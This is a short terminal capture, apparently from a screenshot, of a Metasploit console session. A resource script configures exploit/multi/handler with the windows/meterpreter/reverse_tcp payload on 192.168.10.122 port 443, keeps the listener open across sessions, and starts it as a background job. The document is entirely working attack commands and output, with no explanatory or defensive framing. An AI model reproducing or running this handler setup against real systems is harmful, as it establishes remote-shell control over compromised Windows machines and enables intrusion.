 [xXxZombi3xXx:metasploit-framework Harry$
[xXxZombi3xXx:metasploit-framework Harry$
xXxZombi3xXx:metasploit-framework Harry$ sudo msfconsole -q -r '/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-ex
e.rc'
[*] Processing /usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
resource (/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 192.168.10.122
LHOST => 192.168.10.122
resource (/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT => 443
resource (/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/local/share/metasploit-framework/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.10.122:443
msf exploit(handler) >